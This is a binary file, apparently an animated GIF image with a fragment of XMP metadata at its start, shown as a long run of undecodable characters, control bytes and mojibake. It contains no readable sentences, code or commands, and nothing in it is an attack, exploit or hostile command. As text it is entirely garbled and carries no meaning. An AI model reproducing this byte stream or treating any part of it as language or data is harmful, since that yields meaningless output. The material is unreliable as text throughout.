end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ���B���&�(Zh"����:4p��$�Pȸ��
C�I����RYɲ�K0c��6�&�C7��lW#�@�����Q�H������P5�X2�Y�VT� ��b%D�P��@��=�1g�ŋ�r�h��]�x_�y)���ps������J�1��%j\��:����Ã�]��b�`ef�L��/���vd�]�z���K���L�ۭ����a��@�!�O�z�+�/�t4ѱPahEz�Zx45���rW��o���)ѻ�4�}ߚ��� �{�^���$an�q�q]u�\s]=�AH�u�)�
r��U�[���c���z �ƞ{�ل}�հN;��T~�p�0 T�h�>� H3��}V�	�X@�[� ^h��j�y�^�"�&߉���bn1*��o�і0�X`r!0��H�a��P��f�w|fx��T���XjY"�)��a�G�$)4��Y�h�?�AK���,yb�d�}r�!�3�%(���מJ$���e}�������0UA��d�Z��bil�	e���Ƒ�d�Ϛ*m���jmy��j(����b&�[9C�3�F�#(�^���u*�])wU�{�vG�����SV;�k���|�&��5_���
XTU ˹���+�ч���[oHb�o�<2Q[�u�˧�*]n�I�C�"p��{�:fRT����h�Ѡ\A,���KoBH*�V��rwXc��1��Z\���0��ٺ����ĹC��fG#��	L�L�t�x�� $����TW}u�Y�lxF�zM�z,�dJ|c�-����D�7��_��
W��`�v�iB,���&V�[�:��R�M��~�5�t���W���m�O�0ϸ�3��T��y睟��ŢA:t~�9�Sv���W;��{�8��u�`|^��˺pNܖ���FM�j��<�[���s�������2H �B�:�4�{*3N�7*���p����`Ӿ�@�}(�����d.ymZ^�6׿:�� �a���7�N�S�����y�S�`������.��]m�7���L~�`S��f(o+�H=��+\a:����/i0�'��{�C	~�p���xD+iK&\"��3ʍ��o�����d �bu��3"��h��vt����ppolV�x��$=�;�p�R��ll���V6R��(�F��	4|�.÷� {�S�0��6fr���c�@�DQ�L�#�*�9�	�(��,(�c%A�p�!�$`Rh���d��FM"�YFD�KD�-�Ĕ9���E����t^v0�Z�n:�0�V�P�s��<��й�b2��<�����=���3�ϋ�����X�0���s:-B��e$�	Q�:�U�E1�Q��Ύ�e=?h�2Ic�T�
T��i��1���t`=�6�z�$��U��D�;/h;(AţU*H�c�4=��R]�Wy�  ��4�"�҆���9�iO!��r橱��(Z�֍�.K��+M��$�vz=l^g1�2�M`.Sν&V�TP,0K���Ζ�>��Z�*�lek=��		$h�ϲ6��TG_��W�2M�`h,Z������T`v����r׶�=k:�I���#ouM�F�%S4`@)k�q��Wִ֖�`�A��V���.C\X���	4p���7%��f�%50O�������R&
Ԫ�=Ahc��ⷹ�$R *�q�6�.�M��/����nmw�Cc^(f�R^�zR����ԝ�K��W @��5�Ar$��2�e��Kc-���7F��yL^gq���u$�*�����5�XZxbnγ�Y@]~��~�2��e�p�:ƞ�WDĥ�Z�I�td�&9β,-s��Z�ڂ�u,Y �#����*�W=�T��a��N��C��Q@n]�������Ø6@�9�_���H�������ن}��m|�Xז֖,j�z{�l�zo���}K�Rao�ε4�}��ne3��>h�u�M`g��`6�8���~���s̵�0v����.�󰝌�0�{���ݭg��{�?.���i�����dw���H&�(���[e#��������7�;⯀x�ߍ���9�W�Ɓ>�V#w����MYU��"<�.K<�)�8�ڄ��gnPZ$
����w>qR�ᗾ8�׾�z���p����
�8bc��4�W^�%��N&v��阇]�b�9�U^iq�:l�����,[>�=^Yyݙ�ς��.�;�u��s�w@��	pxķ����>��x��^�E��#�>��;�7 @�Nuc���:s��# 
�>V���+��f���i��Ƌ>���=��7�4�^����>�>�N��u�+b
���O�������s.�}�Wq�g��WV'c�ǀ�7k�%u��~|&LfZ�gz���' �}��!��w}�s݇�*x�}go�v3��G[Y�m&g<w�ɧ|�Mh`�������E8��W}x�T����}�g�0���g4��KJ{ˆ�x�&/��U0DX�Eh�H����(X��׆/�qi�{1w=�#7E|���]�ZŁc 	� �Ch��x�i(q�'���g�W��؂��f!���WX �c��-{� �ǃPЃ��
@��8��H��x�����xZ8��X����Ȃhw{��J�׉�Wv\H�xZ���������؊�}�H� �}ԸsU戲7����JzG�Ef����Xz����I�����̨����I�x��n��l�����}o��"��6hU��|:�l\8�i��� 똌���8�D����z�w�������g�NX���	9�		��&pb$y� �/���h�17�J�x�����hp�H� 	����x�)*�� 2� 19�P��W��w�6)��h����\��lXu;iiftdIP/%�Fi�N��M�4O �Q��W����^��_I��r6X�:)�ii��70D$M�
�9��H��W�w�����zɗf�~I�0����[x�fisL�Wס@��_���2�T9�v����z8�]��*כi��GPե�����HzY7�y�"`y0ԙHИ_��	��X����i���v	��f�h�l����y�ɕ��n�	�k)��"0��9"�� ������ٌ�)��(��9�빗9�뙕����`��(�ɞˉ|����y0�y� @�&*��)��i�*�,*��i���Ǟ�W}���Z�.D�k�AB@� �1p'H��Kz�)*�,��[`~V[�`~�
�zz�Y�6J�1
v�P�晞�ɇ��p� b��EZ�$
$x�۹�Q
�]�
[�	f0�.��	�j��:�o��s���J�V�P�:����xU(�w��Y�2�0i�Lڤ�z��i �
6$��z.@�Dp��J���	��������	g���.�p��s��ȚsV�*J�*v懥�z��P��:�������7T�P����wx#����VT�M��d�0����k��gc���V�o �J� �
֚���#�@	fШ�P����
�S0jU=��䰮ŗM.�������j�x{�����J@Eв��9 ����2k�Z�C	��fP[��ʑ䪪��K�4��H;*�%&Ks�P[y�w!�:.��0�;�Z�^;�ت���Yڳ<���٥Ш�x�}�Fb�ʱl
�%|T�ycVm�u�,�\�
^�9�0[+����	��>˄A���>w�pk�{�^X�KwmVN�K-���઱:��k���VJ�[��{�[	ׇ�v�F+��9e�Z�~�
ֆhbUQ�5�����믫K��+�|�]P�kxqP�K��������;eo���7�|8l�fƋC�A:�+�΋��[��˸�
�����WU����۰⊻8'��׶��O�}~lnP�2���tl�Q?��	��i�����;����]�U� U� /,�1J�Q��7��д���bp����Z���`g�7��rR�]�VYn�@���Uz�!��U�����+���,�d����K����f)U*]6�o~���{���N[�Mh�˾ȣmYS5JҼ�{�˯�� �*,l��dl�)k�^L���n��@�.�2p󀳟��']{��(�re�\K��vXl ��L5D ;};9���꼘��W�[��ӻ�\ ,�U|��,���9P��8����VyܛP�g���]���̿[z���y�|�5V1�.۲#��ѫ�v���l�l����g��b�U` ���%�lAhr���̀f���ELtH�gC� �1WΪ�}�ADk�[ż\½��`l�ɜJP�\	0�O� ]���ʜt;o�IVCu\ǫ`�pȍ���d?�
S �
���Я~C���&�����_{ը��н��]P�L��� O�2M���N-CD�����(�k��B�J���� �NM��#�h��� �����a;�8���ܘH������r͠Q$'�/�&�W��m+Ա���P�����dQИ~����=B4;�\��Z[�8����	%�_��1l�#�� �������h��Q� X��z�n;{7���x����7o��N�]�d�7�-D����lص�� ��˾�\�2Mt�[� vUAW�5�6�rr��=I�L�ݦ]N���9���tS�k�ބk��};7���L��`�P�N��6h�DQ��.!�<=�vK׎�i���/�&�F���t���,��^���$m��ȵ`�J }�{��]��'�!�s 2Vj���A��)(]����p��6.Q������UT�3 �\�ќ�?V� @_�	.	d��qа�7�m0]���@����q��x�VĿ+�
W�4����L�[��m���L��j�)@>�c�P�l��E��zM�qkj�&�(�6T����<H;{鶓^X�>�N��n* i^��.a�t����7��,+䥎��$�� P�@�s��u�6 /��'ı��@[q�Wb3.���Ǝ[�>^��[q�%�X��� ��� �j{�
���\�R���Jku���� �'�d�G�"Y�.^��X(��+����.��y�^0��	D�	�_��fC}
�pXv��~l��g�.��韫�>a���[�����J.�	�!X�V0-���{�`�n�i;���j ���aJe����C�<v�f%k����������Q" �+�V�T�K��9��(��z�f� �?r6��>�D/[o��!`��`�ϥ��P�V{�^�P��
��öK���v�*qC����ѥ��>/{uH��������$���|�AP
G��?�C��]Ov��0����l�O������������r��s_��?�'\��*4 !�aP~0� 8�m賓Z�kl��	��Pp�Ar'�xS�fV��L�TQ�E�<,�(���!E�$iä�)�ɓ��N"�dΌ���-��Pɑ��zaf��`���Q(���S����@T��*m�"i�V�C�J%�Pa�X(fI�h�[�);�-���I�2�EӯL\6o�ɹ��'3@)`	���>� q��)N�+��.&PC�}Y���c=#$xV�ö,�^�6��\�>�y7�^�oZ����8�g��	̙O �H���S%��++�>F�h�O/�WV~<���Uw6��!l�kχ�ћn�u�"��?J�y� ���%��*H0�rb�93"t!�Dv��(ӎ���ˬ��8T`;�S�3��"砃�K���϶�X�'��&�G@�G �l@G"���H
�; ��� ��!�.����4�*��E��Dx�	$�$QD4+SS����*��XlQ�q`�Q>�������@�� �ACU��s�pTG-����ڪ��|i�M9e.�(Fs�1�\JMT�T�T2U5��8{HE:�M�gdeQA	=��R��5�M����F{2J�E��6�iA>8�$D�CnG5[l�$u�qEp���X�E�j��*<s͈�?����b�$�K��q�5��#�(g�����@�J���am�%��>H���m%��8[���;�K�`	=�^��1�ה�E��|�-
� "�w.���o�'��c�3��舷-:C�;f!�vW\^\E����@OVyk���f�}��%l|�-QS0�Jlp62���"�b���)��~x��~�o����>ƈ�*9͚�%�?��j=���v��r�-��^�����$	~����0�D��vh�i��u���}����@�/k�h�t���!�z�+��䏿<s�7��f ᎛�}� ��T]o�_��{�_h���?�w��j��$�x��I�yx4��y?�=�њ%�m�B4&�ɨnu�����@��ڢ������@����������,k)�5�w����l�Bֿ� @qP ��@���:�v|� ���@1��p'��]-9A���/��[aK�Bf���� �|��G��a7�ьX��X� ��-�|��a�QG�A�-���XdKd����P~"�\#��EHnQk5X�$+�E��C����4C5�D��� ��-ցO��c ��G�NV�`���yP��#���KJ2���"%�yI��QГ^o�$�=2:e��=�|�|e�n'����k�l��aeR�˳"1�i�c��,�d���L4�d#~��$�`M�ͱ��p��<$A*�#���8+ǝSd��\E�Ə�A���#���z=t\���Q�1	o� 6i�M�E0��{�B�5'�sjFxk��~1��%�Y;;�Q����t�������h�)� $L�u��AW�S|�5ťE��rO@�&���Aգ~�@�I��q2Rh(?"�����LeW�UZH�H�e-ǩC�����m���F��P���#�Z̥��������W�.i'�k`m�	Lf�}�a]�<�A}� � �V�<M ���eӦ��.�shA1Z0n$S�)L�pp3l®�h	N��G5�}�Ak'���p^�--ч�"9��|{W�@!�"z�\ /׭B�A2~��}uv`�\iM{��`��ְ�dA�L�و�_p��( (L�,�w��#���"\�-�
,�����|�,�	���Zu��b6����~@�R\n��nH٩�b�-[�D	@ �5L��?��&�06-OY�X&��,8ǹB��<�{�s^wX���t�)t1��	@>�)b`N�f$�# �&=�C� �X 
��E|��.� �T��,^ƦW��V�8�P݃8xa��]G!t��[ؚ�.na�c�Ά�@D�M@�@�h�)6�h���5�>Ő{�� !9���"q�=#�Vw���g�#�������g4���w���;<X�'����a �����A���i|]E�ai��:!�A��o�ɿA�t��\����v�ҙ��B愠9 ր�'�����h0@�� ��G�P�� ����� E�( 	W��\�^ZT����Ŋ�]���OkT� �\툠�"`�'� %�C��a0�
pkf�Ge��A���`��-xF㟡!l����uQ�0L�9h��e�b���(F��	갶w�ֱ}V���1����~���t����3y/$�;T~9��%`~	�.�/{z���p��Y<B�j�lC��ō>�.���Yƪk�곉ד�
��Ţ=>0�6nQ��p?	9Xд �Qh #;��'��y�|�� �`�aC�a68����=�=з|c�u;�d��(�A,���A�����א=(���KV�{�A0��3h _���	ā ���:>� �K�˂B���?���e�B.̂,��3�L
 J��O�����?(�*���)�Q c���6?j���[��Z��[@7FH�U[�s�?\���c��e��e��H�Dt�I��I��Bϑ�� Ӳ.� cB����c��D���¼N(�B� KX�:�?(�e�:1�cУ�8Zh=�s2�c9et2F8���Hy�{:^�=L�4]� m��m�3m��(���S�Ch��C��B�?�:��#�Q��L@h�?�3|�u�5���d0Hs�p��q�/h��S�pL?�ĳp�����C�i��,( ]�;T(��\�&�BXTp�Eh:C��M�d8�FY�K���.tӅ��d8C��A�ɞ��.X;T���@�{ʧ|D�dH��I�HFCC��/.��ʯ�xFh\�t��|��dq�"�S�9;��t�J ��K�;��k�Fk�tA4L��c���ÂBh�,�����?>(J:�5����Lȅ��2�.�ED[\�?fp�LM��E������{Z� BF� i|�!āH�!	��F����S��#@��(@��E�9!X��� :C@S��ګ%�h�e8F  ��#�մ���Eq�&Փ�.h5���ъ�E���$��f���F(�Q  ��3B�� t�zZ; �5��'�;J�BH��������N�4)Uh����1�/���y�`tO١�'��&��E;+��Q֬*���=���(R7>C �"]R�T@��y(R����  d2�<� � 8 ́ �L�����7$Imd��H�6}��s����Au2�	j�8p��O�QA= A�ed��#�c�#aěȕ;?�Zc1�4�U�5+�FԒ"���B�F@�CZ�?ļ#�1�-X� ��w�̂�U����ȱ� a �L�Cŷ�[�H, �CT,֖�1�P ^ؽ�����ˀ+�V���lD������Jh5he�H�"�%��L �%т�,I"X�K�c(R'ÃE�W�]���tL(J<������XT���-�?:�,�� Up�j�S$����U˯�Ҽ�S�b�<�'h5�;���YD����ӓz�W|�,h�BV+�0-B�[�� ��tT ��0C��$VG`N���}�<%I�y��9 Y;s�`$}ӄdS���wC���8�!�¼+�.=��ۼ-�Q�����՞�h�E V(��sR,`@T �u�����;�\�,0H � `}���{-)l(�Fx��e�4�!�0�K��5[7F`�	j١у8x��[M��a��[��O��|�Y)P^�|�	� ,��+�u��Gh�@����4F��H��2��Z�:]��8�዁D o��dS�=F@W�!1�B'f@�X����YyU+���_ņ^a�l�Z�u2ܼW� q�`{�G��^.��� �����Ma4j��(�3x]����>Jt� ���	H�ۀ*�"��] ^I�Y��zp��e�&��H��+ɫ�\�Uޠ�'�Uv����P�8�{��܀X �N��bÿ�_$@d6�]��8I���!�(8`	K`��6#nb� G�0< �b��={��@GF ��r���X�� `>.|��J�4j��ڍ7x 8>?�@J�<�����	�.���ϧ���h�⍟CF�-^^Z��G��Mv2���2^/ۀb�d����0��tt2ɫ�rV�'��Xf	L>Fp��Z���
1�Eת�����u�빞��0��,�d�b���_˷"�Nv���-�2��?��D�^�m�aͻZ�ZC�@\��R�u��}8f�b����1P�A(i.WU �d��#h@څ�%ddVf% T`�+�3C`0]en�G\T%`�"md]��:]"���j�ܳ���{x�O%�H9�6�,PW>�� ,P���5��D��fFܭ:�y;	���aF����#2^�Jh�� 6�F�� X���j/%�G�l��T�a��Ah�t�6)"@TXk�_� ��`��>]D�m�4�s�6lQ ��)i�<"?�"+�]Z��M��[�LV��.�; �������FdΎ�p�ƃk����-�9p>0e5
	�%w鼼�g�����3;&~~��P�?���H18n�lD>_q0�,��9]�j�E�z��BX^U�!�^�HXR6���Ma�^�@�Nhi-���vw�s�`  ���Ee���9]1���î�bH5����;���nJHfΎ�%6����lj�+�E]�5�W�'	8�ض�����z����x#VՃ	���(r���Vr\ar+��*�s���?t@G�-��>	hZq����)��O���5��ʖnY��"�"� O?��O=�r?�B�XSo�-'uj�r]�t��0_��(s	�2��،������T�!�t��A��UŞ>G�Rg�S7��6� uD�|Z�׆2�ur���4��q�+:w���d_�igv�U�v�wowV�U?t��wko�Y_o}j��� ��^��k�`�s�B�!��cu˒w3���g_-z7�h��|�w~gclsG�Ƒt"Ss��p��t��s��;��]�H�
 !�
 � ,    � �  � �}�'F�1z��k�䟢���0a,D�9)�e;��? )�����?-'S*l�ҤK�b*��͚5�ٴ���#@�E
�ї���S��5��B�JGa� ��o+�&�|+ƄC�M*�8Q�( �i�H��I+�^�$�oI�A���)��N�=w��T��oK�
v�t�S�P=��u��Z�4=���
�&Tذ��&֮��`�\)u]�tٲ�߼S�ga�9�\L�㦕'#����I|q�pk
�4�*�����t4d�0�Z�d�g�H�cɐ#���?����4�/!&�a��T�s�IWRe�	�X`��w	t@[3����|�G�-d�"��0�7�E�F�g�o����I���ߎ�w���,�ܐ�I�I�5�ԂOaaV[�E�[����X����z�9�PE>�ы1�v�Hh�E�Q��� ��@��A�c��d�FA�Nf�x6�3eIO��:hɚBjM�������F��[��
�W�8�;8�9��9$�
��������Xt�/�)dî&=���4�h�5��&Xd�h^�vǳ��w�G4�U-��X����wک��
�Q��w�bXҮ�Pyz0�(��61��.k�V �Q�k*���Z�)-�(`�t.�ܸ
��g��*�O#� w_��O��Z@(�ڰ%�e,!�޿�f
��e��&�z�T�J*1,��+W'$.]�\���)k;��%�V�@r�
���f���׬)BKEV�'��]լ���<�]kj�~?�E�+ɩ7��5��jI�e����C�뭥�b5(e�02�"ԋ�I`K+�o�6i.R�M=���6��L�W7�}�j�Ī����3Ex��@(F�w���2�l�)�8�B`����&�4�#���f=�g��3���,����)1����~�ڴ��E�E#� ��ZO?�}�/�Zr��7�3�\����Y�����@i9n�Q�H5��m"AxR52�;�u�v�C3◡�e�~��̲?b}MR�@�d�+������]����H�������E�n�XOAH8q���c<h;�h�����B���K�
����}�DM�� �
��a3���}gL���@AqoF�[늆�B��'Gk���dE�D  k����E0�Q���Ԅ�����`�FY�Q��+:�cWz8���t�4��z&�ؤ|�����>Yi(E
�0�
���ad# �B�ЌgTD��I��k%[�CΙ$�x�#�����M�p��-#�T��눧0�I�hhq�����a�c�h@������d��B)e��ћ�T�&*N>�u�dqy�v�R\������.�6�� V
�e> �&���@�36� m�@�F�,T��bQ
Qf�2`ue}h3Ukh'�	���7��kU�0�1��R �T}0Ak2���G���N0�j�pWpM�(������^�:�[�M��jr؁�\�OY����UoLEy M'���������t�.J������xFkG�}3�K=J�j����N�3�;��_�|'�me,WWЇ���Zb�@.�X��č1��g�e��Ů�$ jYyѓ �(T��kc��h(�,�n9Z���E���ֶ*D��R�K��S�2���-i��R�*�yXa�K�r�<	�ws�ݮW�d��=���{ߛ\�:/�
Un��a�nS���.W��@��aG�	�́�H�;e�	�:���^S�r�������l�@�d^���#&�}QL)��W�X�^�yC� b0������6ߵt����V���
�r��yfi������K6+߄"�d�|C7K��T~�"�8y���`�W�w�ۙ��h�,� S���k*�!��<����ݩ����k��+\�\ߡ�؎ӝ��j	'BjC)-�?�\������?7�51���
)u���U����6n����Vӵ��m����H|�#���qTcؖ�&9��X�����ĥ���j�kn���j�7�z�����م�7�C���r��|jG�5��oyo�����_
�����>��Jm���(Uu���T�Yɺ*� ��	ͺ���G��x����,�O#���F9���\�XϬֳ~$������k-��|
Z��!x���~{ҍ�(0]����]���dHw4�Nu�Ss͂wy�[{��ƯWi3�	�i�P:��`qOy��@�����:��-���+��.9�/�7l��ǽ��^p�����5h��b��`�a;nw
�~�yޥ���)��	�� �=������_9���������Or�ee�l�J-�0 ��'�Px���c�/
MWF" ���ؗ}&!u�Wd�G~���~U�~�m�7_"�bd�bW��'s�wRW��L0}�Ua;`CP��z��z
u�&{�wi8���F{��V�xF�|�UC��4�2i��|#�&rx���%q�p�~{Z�|!hr��}:�����W��'C�'��&Wt�_��@fFi�zH� ����I���F1� ���ݗ}�煈{+wX�7�8{�T~g8�j�Pv冰�EZ�oQ'��w�hw'�th@I`��.h��8�ڷwZz38l��w������g���u��F�_��nr8����y{WwuW���w5SЇ~ȇ����
a����'�Ȉx�SG��`��wgS�q���g�@�2W;�T	@i�g��f��pz�U���������H�
1�؂�H��h�9�曆=�r%���j��~Guuv�����x���lշ���.Y��x�1��i��ؐ���}t8�舎3�ri��=���'xm%�4�td�i����x�� �v^_����ZYԸ��8�)��8�z�
����cX��H���^�(%K� �}�אQ��8Se��YْZ�S���(��X	�W	e��������6��d��8��"��zO��%ٌ��l�u�� ,��i�y�����ٍ��Y����, �=��?	�����xYm�94�з����{i���li^c���Y���ْS��]��69��������ɓ����(z뉋����2Cv�yY��y��S9�DP�
���I��	��_I��Y�zI�d	��i����>��l�u[u+��9�'i��AF�����I��Y�&��\y��w��}-���ɂ�y��9�꩖��*gi��X�������.)g�(5���[y�&�*��H�S8����/��?{k)��Y�9%z��H�ۘ�&�O_� *MʚS���颬h���z�اG!�����\��éL~g��H���9�Ejo�!�PV�� � �i�]��v��SX�ژ��c�������	��zY�肥��X�iZ�&�%���)�y�G� ���(J�)
��ɗU8�.Z�ҡ����I����ڣ2@����j j�xhQ�A�_`�������)��ɢ�
�ט���������Y��Л����w�� �n����	�@"� sz�骮º�xZ�ʗ�Z�	�.���'��${l�Ѕp௸��h��
�&�B%1����j(
�t����ˇS	�}X�z�w1����%��&KPQ7�2���ʐ�w1ky@�" �ʫqj�Yɳ�H�k�캢C��-j�&K���*��g:��Bz�늭��m`�*��+[Y[;/p�^K�/�(J�AK��K Q��a)��P��	�D��#�����`�v������j�t'�b��
� cQO��a�p���8��;��9���J�T�	E���V��AY	�j�Ȋ��Z��
�K�f�ض2��0J��W� &�i	��	@��)��� ����ۺ����{�.�����k���@������.�^+�r�Z�������f�����"I��z��t�焒+	���[�;�$��Y��X����l\D���������*�Fۊ� 0j�;�m��uwE<���׸ ���&, ��ĩ���@o���k�.�4��K��7Pр�0���:��H��	u:ܜE�f�x���X�Ėϖǲ������|«[l(�@�\���;�d��b�@�	f��| �w˛�ȴ�m�f�����~@ǚf�C)�?j�:F���|\���.,�1<�-|ˍ	@ �@	1<�T�+K�
�l�ɩ��8�T���8��\z�^��x�'s��F�9��L��E�]l˶���+��|��	���0�l�ez��h� �:�'��t,�GYm��u�j�b����
��4�Ψ`����͇�ʃ��g�ј � ȡ����-�̒{�����uP����'e�\���Є���]���[@@�ԡ �
��M�}��٪�|9�/P�"������ґjHW�e_
�=�=��P����H�|�ll��� ԉ�t��0�L���L�&��MH����n��Yk[n�up�ίLȎ���i����P��پ��U��t=���l��w��$=+W�`�Flwk�mH�F��9���!V�t�����Ӹ�ىP|@�Npܗ}�
P����]@��-�{z�������8x��zR���FW����g�T<3#nH���������?��-����Q��̍�QP	T��E��q�n��L�tg��|�]�W�!��Һq�H�vr2�lt֮����J��8�Y5��@]d�=�um��]���
�����	N���ӯ���o 
�!:D�G��J.�	9ƀ2�̄�o~�ҧ�8l�}��M�f=��9��f]�M�E-���.���]�]��]�]����	-�ˎp瀥0hl�DP�G�&�ڞ��ֽ��8�m
+[ٸ�E-�2�P>:J�!7��%����u]	n����ߔ�����m�3����l��{��Z.�u�Xll�^(������̀]0�-������ķT��P���m�A���X��5^l@�K<U������e'�\S�W��YA�蟌��	w���V�` ���W<�7 �N��˄�ӳѴ���{������^�̍O�l�ş�\�@�s@}�_�P����?��,���}kz'H������`�
e-��9�s��
��1����s����▊�y�"P�~�	�! DN��zUtF�L�0��t�|��t����\7�+�<�����]^Ӹ-��LQ��	�>�m-���H�x���#5�)�2  )�[�'pb��u�g�u��e��B��8Q�����%�ӽ��z���p����=�Q�(���.bd �Zq�B����hai'l��^8��-������Q���u��,֕��Ճ���.�[ � �J��Ű����M�p�BB��,AD�1�9���)uv	pԐk3k�A(����!��@�P�ٿF5��رQ�?Y���?%&9�!�2E�y��8@�D�HT�U�ӊ/����JDt��ڐ`B� i���H�B��X�b��!̽FԱ ����>�I`K���i��9�`�L2)R�H7��X�0`�O��L��$�^D^��2��e����P��h��U6�R�L�X�\��l̙�������v�6�5�p۾���7�c�q���~#�>�p���+ysf�9 S����a3�T���E N�*�v�TmZլYK�u�@��N����-�N����-��O��X���c��ꤻ�����)2�jlQ�;,��<�� ':��A:�#�z�kB�ޠ��!h�Y
:M�X���A(�[��ר�B���K���C�nLm�����HLLrA����Ś(���p��-� ��E��'¤�2��G)��g�(���F��k.
�0C���/{���t
MwPLD�6�����ĩN;�� ᥱH�xe�)]6�И8I$�;VJ��c���I�.�8�R"O�4�"R{|���X��V�1�\�d��N\ �%�$@^��]�5��_%xr��vA��!
^�}M[�Y���R��>`�9�7�A�O�u��R5v��܉Нxꑻ�$o]G�0%Orp�WeD���{�З-u.�`}�����.�Q����هQش�X���3?%���6��TpU�'�AE�cl��t�%^"y��5Lq[���t"��+��`��|���ocu�C�"Z�ߚ�i�{|��!�c�+��ԧ�2��D���s�Wz���8�dޥ7���~�^���Η �	��a�F�ߦ'ށSQÍ��Q���q��S*��M�|����(�l��(�J�J���o��=�o�w}
�u���)]�a��f˼w<������e�r�[MZ8�
��(�Y���-��Z��6rTAwA��������o�d��<軃$NW"H��G@�=�@W#Q �g"Õ,���@�8Ù��l"�!n�NЁNp@��7�(��}��_�Fx�+�^��g�Y`�N+�'(� 4����:� �<�H6T��̢�G�(=���أz�z��鴰9AM��)�1L1������K���P���E��k�X��̘FQ�B��QEmp L�#��G��F��f��#{z�q��U������(( 	�p #�	�MZ򒛔'yMk�:2~���¸�����p��QA�G`g����|�#���<qծ<��+� I��^&B����J�����
x�?�����
�դh6�L�f��#��R�Q�bbgLLz�R�j��\�9�	Ot�֠�=��=Q�
A!��zR�&0��E.�	KM��pѧF5�H�*U!zU���hn cHG�B���.})Yc:V����g)jzO,|;l�Rod�(�>���	"�G+�eN��U]jc�إ�M�}�sR8�D�Z�k�[Y��t�T��5�YM�	��Ԧ�I��S B�4}�OئB���E�n;Xw��de?�4��tK��Lg�RҺs��]�Ie�Ҷ�c55):��; @հ[@7Ӆ�l�n]x�m����7��aK_��A���R��[4�Mm�g�IV'8�M��:�{�Ծ�]z�>�K�|�W�Q�{��M �#��~EPbQ�W�_@�V����9
~�J�`���-�s�+|�@�t����$s�
��hfc�;(�#����+�'�aO�$��$���mp!����mL�9�����U�=�F�E^���Í��o+e(ӢG� ��	�)�
���@1�&�7
's�a��X�7�iO�YTkuI�{Zy�UO�  �|`��z���r����@�&�	jh+灸#<��Di�����.�m��t:Ԡ�v���iw��<N�M�"�����`���#�ע�u��=�{T�F��I�0hQ���q��+u��G�&8��k`�k�6���.�'���)��x?  e6��nw�L�n=�@�����=8��b��*X/�o'��3G8�>�sxڜ�F)q��;N���!x7uRV���c�\ʇ�����b'�8�Xy�*�r7�M3;~v�G@�g7{�w��v��<B�g�Ƃ�1|	'^z����`�P�����Q�s]����f��]G��e��g��Ԯn�o�ӫd#�~��CJ���}�?�tQ���0��u}k���Qxd�)��^Or�3��%~��n�vZ>�_~���sz~⢏%H*���'A�|���]��@��л�5����DZ�n���/�zB>��&;ϝv�c>�6�s����X�3=�h!&H�����&��9�ӵ��2 ��)5`!}[��{�:�;�<��<8�?�<��<�;>t� ��@�#��ʾ�;�h���{@]��E�@‱x`���ec.����kB��?�+;��?�S�4A�)D,�;V�R,y���s=4�>^��@(��	��!��;�}K�C A�y��+5۶�4P��Ӏ��Bc�:�/�>3�!�Z���$0�AKCTE��	P �9P( 1���C�$T�=l�&�v؇g� D�:�ѲBC�E<�}@AwB�n��0y
��P�9(�{hX��Bk@ E`���ZЃai��TL�U���sE�Ú�g � ɳ�fDj�4_̼{D�78u�-��0`�T� hG�D=(9BC��Fc�g Z�_����g���!P�r��{��<�t�_gAϒ�۹z��Cȵ�EwD�}��^��oHIvDȟJ�<�:(��kHZ���HR�0��X����28���4��J��C�,�vTD��G<�sʡ�I��X�G��IM�G��L8=PX�!3KH��b��|ȥ���Z�1J�+8H 8�2t����{L��ʠ���w�x�Ix����ɟT���LC�ClH����U� �R�rXL�I��ԃ>`HA�4�D�H���&���J XL��J6�L�q/�ID4ĸLIx�̱��f�HZ4;��LpG���v�����Q��+XLV �1����|��NR�$H���:8Ϊ�\(��'.t�XЛ
ʄt�PEDMG\IC��sǀs�����D$ϸ�\�N��Q@�I 8���LJ��Oc1P��DN氫���Hz�|"�<i�\���-$�# ���W<[�Ep�I臷�R�Q�<�.���\K��e�M3�>���g�0Ȁ�� [��J��JK�#ͧ#������S��E*�ÓlB*e�����{�����'��w��p��������8��;�b��$1���P5�$�����\[��#0-��]���,Q~�P��j��첮�DM�EDD3v�NK-DN{��K�0�9��4�k�MSո�̴��HՀq��Uv��Ӵ$�Դ'�A}�[Y�g���TV֞��� ,@N�LOU%�T����4,�� h�$S��J? ;Q�B�'���v�.���x:M���M�-��:sEv ��|3��Ui�N�T�.xϝ��u�$P��c@�}���TP��mZ�EX�u�Y���+���J���'#�E/��}�M�E=[�΋�ٹ�J/ ָ��=D�]QDpQ��[���U�^c@ �g�401`��J�+"���Z�����vt�����}�.[$5���ԮݛD͚mV�;��eұ�6��M} 1��5�X+�/x�<`���0����<]���� ��ڍ��$Հʵ�+%X���2ۇsP�L���n�Ƕ�JD��<lR<�ZkuM ��RC_)K�Vs��jһ�]*��Ph�Th�	�Q���ʐۊ�����}XP�\P�#��=��5T��Ww��&�Nj�^�Kp@��D��Bf��\0Q�[\Q00�ź_�����W@Z`�i�/��\M��	�	f���ph*,��MP'�M��G�E�˅&V�gX��
�Ō9,n��u]0  Rx��J�(��M5���R0� _�4��;fM�<�ؗn�:�&b�5������˽XF������r�;�����Am�+�MV��U�I3u��Z�64��,ed�l�I6��`�2D�ڗeQ���uEd,�J'�W�9{�=T/@dI��z�d(=HP����:xO;�_��P��Q�/S��A���0m�se@n��� ��X���T證;��
�+g�b}�B��
.�E�͍̆I��v�b^�I�R6��j㥚@E���,6EXUM������?b:Ag��gl� ��L�o HZd&E�ܫ���
��b�ȍ;�i+�bD���,� �=j�u�v��Hx�G��Q����a�=c� ;�SV�V�,.�rn�=���M�����L�g�b�⊍d{�E-�
R�TM�i�۩l�`v��!�YlO��Kn]��t�o�(@S���Rc�E�18۱�$}�F^u�p��~%�{%�������p�n������6�֍�g؄��%Jh��90�ÞE.x�ٵՂ��~���m��T������k�ٷ������;x�׎x�mQ��6ku�X���z���Ăpo�� �"�b,���#~���ۼOE�g�n= b�J*��%�^��(���hG�����%�;��^mx������o�p[R��v\a+fẵ�a���~���=E՝����&)��9���&qXZ덴m�E�~%'�./�`р,��а�o����>S9�/�$IE��dh���e,3�aR�2 �c-�S.q��$O�h���r���qO�WR���G_�X2s����� ��j�X���)c���$^N�<��!�n
